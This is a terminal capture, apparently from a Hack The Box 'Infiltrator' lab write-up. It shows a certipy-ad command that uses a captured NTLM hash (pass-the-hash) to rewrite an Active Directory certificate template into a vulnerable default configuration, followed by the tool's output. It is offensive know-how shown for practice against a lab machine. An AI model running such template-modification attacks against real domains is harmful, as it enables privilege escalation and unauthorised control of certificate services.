 ~/HTB/AD/Infiltrator 58s
certipy-ad template -u 'infiltrator_svc$@infiltrator.htb' -hashes ':653b2726881d6e5e9ae3690950f9bcc4' -dc-ip 10.10.11.31 -template 'Infiltrator_Template' -write-def
ault-configuration
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Saving current configuration to 'Infiltrator_Template.json'
[*] Wrote current configuration for 'Infiltrator_Template' to 'Infiltrator_Template.json'
[*] Updating certificate template 'Infiltrator_Template'
[*] Replacing:
[*]     nTSecurityDescriptor: b'\x01\x00\x04\x9c0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x14\x00\x00\x00\x02\x00\x1c\x00\x01\x00\x00\x00\x00\x00\x14\x00\xff\x01\x
0f\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00\x01\x01\x00\x00\x00\x00\x00\x05\x0b\x00\x00\x00'
[*]     flags: 66104
[*]     pKIDefaultKeySpec: 2
[*]     pKIKeyUsage: b'\x86\x00'
[*]     pKIMaxIssuingDepth: -1
[*]     pKICriticalExtensions: ['2.5.29.19', '2.5.29.15']
[*]     pKIExpirationPeriod: b'\x00@9\x87.\xe1\xfe\xff'
[*]     pKIOverlapPeriod: b'\x00\x80\xa6\n\xff\xde\xff\xff'
[*]     pKIExtendedKeyUsage: ['1.3.6.1.5.5.7.3.2']
[*]     msPKI-RA-Signature: 0
[*]     msPKI-Enrollment-Flag: 0
[*]     msPKI-Private-Key-Flag: 16
by: afsh4ck
[*]     msPKI-Certificate-Application-Policy: ['1.3.6.1.5.5.7.3.2']
Are you sure you want to apply these changes to 'Infiltrator_Template'? (y/N): y
[*] Successfully updated 'Infiltrator_Template'